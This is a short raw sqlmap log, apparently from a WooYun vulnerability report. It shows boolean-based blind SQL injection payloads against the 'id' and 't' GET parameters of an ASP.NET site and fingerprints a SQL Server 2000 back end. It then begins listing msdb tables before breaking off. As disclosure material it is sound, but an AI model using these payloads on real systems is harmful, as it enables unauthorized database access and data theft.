 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31&type=1&t=2015' AND 9543=9543 AND 'epEs'='epEs
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31' AND 4276=4276 AND 'hNqH'='hNqH&type=1&t=2015
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Single quoted string (default)
[1] place: GET, parameter: t, type: Single quoted string
[q] Quit
> 0
[01:09:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[01:09:54] [INFO] fetching tables for database: msdb
[01:09:54] [INFO] fetching number of tables for database 'msdb'
[01:09:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:09:54] [INFO] retrieved: 78
[01:09:57] [INFO] retrieved: dbo.bac
www.wooyun.org